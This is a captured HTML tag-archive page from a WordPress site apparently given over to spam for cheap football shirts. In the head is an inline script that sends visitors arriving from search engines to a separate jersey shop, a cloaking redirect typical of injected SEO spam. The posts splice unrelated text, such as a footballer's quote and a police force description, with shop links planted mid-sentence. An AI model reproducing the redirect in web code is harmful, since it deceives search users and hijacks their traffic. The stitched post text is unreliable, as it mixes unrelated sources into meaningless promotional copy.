

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/
body_size: 10064
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>camisetas baratas sporting archivos - Camiseta Selección Española Barata 2024</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://caribbeanmultiplelistings.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas baratas sporting archivos - Camiseta Selección Española Barata 2024" />
	<meta property="og:url" content="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/" />
	<meta property="og:site_name" content="Camiseta Selección Española Barata 2024" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/","url":"https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/","name":"camisetas baratas sporting archivos - Camiseta Selección Española Barata 2024","isPartOf":{"@id":"https://caribbeanmultiplelistings.com/#website"},"breadcrumb":{"@id":"https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caribbeanmultiplelistings.com/"},{"@type":"ListItem","position":2,"name":"camisetas baratas sporting"}]},{"@type":"WebSite","@id":"https://caribbeanmultiplelistings.com/#website","url":"https://caribbeanmultiplelistings.com/","name":"Camiseta Selección Española Barata 2024","description":"Camiseta España Mundial 2024 - Aquí encontrarás más fabulosas ofertas en equipacion españa 2024. Tales como: Envío gratis desde 68€. Haz clic!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caribbeanmultiplelistings.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Selección Española Barata 2024 &raquo; Feed" href="https://caribbeanmultiplelistings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camiseta Selección Española Barata 2024 &raquo; Etiqueta camisetas baratas sporting del feed" href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caribbeanmultiplelistings.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caribbeanmultiplelistings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://caribbeanmultiplelistings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caribbeanmultiplelistings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caribbeanmultiplelistings.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://caribbeanmultiplelistings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caribbeanmultiplelistings.com/wp-json/wp/v2/tags/1533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caribbeanmultiplelistings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/espana"
}</script><link rel="icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://caribbeanmultiplelistings.com/wp-content/uploads/2022/06/cropped-images-270x270.jpg" />
</head>

<body class="archive tag tag-camisetas-baratas-sporting tag-1533 wp-embed-responsive masthead-fixed list-view full-width">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://caribbeanmultiplelistings.com/" rel="home">Camiseta Selección Española Barata 2024</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Buscar				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">
					Saltar al contenido				</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://caribbeanmultiplelistings.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">
				Archivo de la etiqueta: camisetas baratas sporting				</h1>

							</header><!-- .archive-header -->

				
<article id="post-4643" class="post-4643 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-sporting tag-futbol-streaming-forocoches tag-nuevas-equipaciones-liga-santander">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/camiseta-osasuna-nino-replica-2/" rel="bookmark">camiseta osasuna niño replica</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/camiseta-osasuna-nino-replica-2/" rel="bookmark"><time class="entry-date" datetime="2023-12-12T01:45:34+01:00">2023年12月12日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p> Vero Boquete venía de ganar la Champions con el Frankfurt y conocía de sobra cómo trabaja un equipo de élite: “Para mí los últimos años con Quereda la palabra era frustración porque era algo que no dependía de nosotras, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/portugal">camiseta seleccion portugal 2022</a> y sabíamos que no se estaba llegando al límite <a href='https://micamiseta.futbol/es_ES/taxons/mica/selecciones/espana'>camiseta españa</a> para poder competir”. 25 euros”, recuerda Vero Boquete, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/alemania">camiseta de alemania</a> que ahora juega en el Milan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/" rel="tag">camisetas baratas sporting</a><a href="https://caribbeanmultiplelistings.com/tag/futbol-streaming-forocoches/" rel="tag">futbol streaming forocoches</a><a href="https://caribbeanmultiplelistings.com/tag/nuevas-equipaciones-liga-santander/" rel="tag">nuevas equipaciones liga santander</a></span></footer></article><!-- #post-4643 -->

<article id="post-2813" class="post-2813 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-sporting tag-equipaciones-de-futbol-2020-liga-santander tag-nigeria-camiseta-de-futbol">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/camisetas-mas-feas-de-futbol/" rel="bookmark">camisetas mas feas de futbol</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/camisetas-mas-feas-de-futbol/" rel="bookmark"><time class="entry-date" datetime="2023-05-10T05:05:31+01:00">2023年5月10日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" src="https://micamiseta.futbol/media/image/47/db/db9893e5b3ed3708996210d5ba46.jpg" loading="lazy"></span> El Cuerpo Nacional de Policía (CNP), denominado también Policía Nacional, es un instituto armado español de naturaleza civil, dependiente del Ministerio del Interior, principal responsable de la vigilancia policial de todas las capitales de provincia y núcleos urbanos que el Gobierno determine.3 Forma parte de las fuerzas y cuerpos de seguridad del Estado, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/inglaterra">camiseta inglaterra</a> junto con <a href = "https://micamiseta.futbol/es_ES/taxons/mica/selecciones/mexico">camiseta mexico</a> la Guardia Civil. Hombreras para Cazadora Policia Nacional en azul navyColor: Azul Navy Tipo: Hombrera para Cazadora Policia (2 unidades) Materiales: 100% Poliester Uso: &#8211; Utilizar en Portahombreras.</p>
<p><span style="display:block;text-align:center;clear:both"><img style='max-width: 390px;' loading='lazy' src='https://micamiseta.futbol/media/image/ba/79/8313b1dd5913d620d5c106670493.jpg'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/f0/78/4664084eca18db76a44a4c29712d.jpg" loading="lazy" style="max-width: 390px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 390px;' loading='lazy' src='https://micamiseta.futbol/media/image/38/88/2b3c26bb4e04a1029afb71aa050f.jpg'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" loading="lazy" src="https://micamiseta.futbol/media/image/b8/ef/7fb7caeb3419a22777f5f2357037.png"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/99/5f/01a2aa49c7c2115d0cd1a9599e68.jpg" alt="" style="max-width: 390px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/e5/d1/5d6bd29aa792350523b2ded678ae.png" loading="lazy" style="max-width: 390px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 390px;' src='https://micamiseta.futbol/media/image/ef/c8/833446b23b283423dbdddd4dd749.jpg' alt='' loading='lazy'></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-sporting/" rel="tag">camisetas baratas sporting</a><a href="https://caribbeanmultiplelistings.com/tag/equipaciones-de-futbol-2020-liga-santander/" rel="tag">equipaciones de futbol 2020 liga santander</a><a href="https://caribbeanmultiplelistings.com/tag/nigeria-camiseta-de-futbol/" rel="tag">nigeria camiseta de futbol</a></span></footer></article><!-- #post-2813 -->

<article id="post-2587" class="post-2587 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-sporting tag-camisetas-baratas-usa tag-equipaciones-futbol-luanvi">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/como-disenar-una-camiseta-de-futbol-online/" rel="bookmark">como diseñar una camiseta de futbol online</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/como-disenar-una-camiseta-de-futbol-online/" rel="bookmark"><time class="entry-date" datetime="2023-04-11T04:25:42+01:00">2023年4月11日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
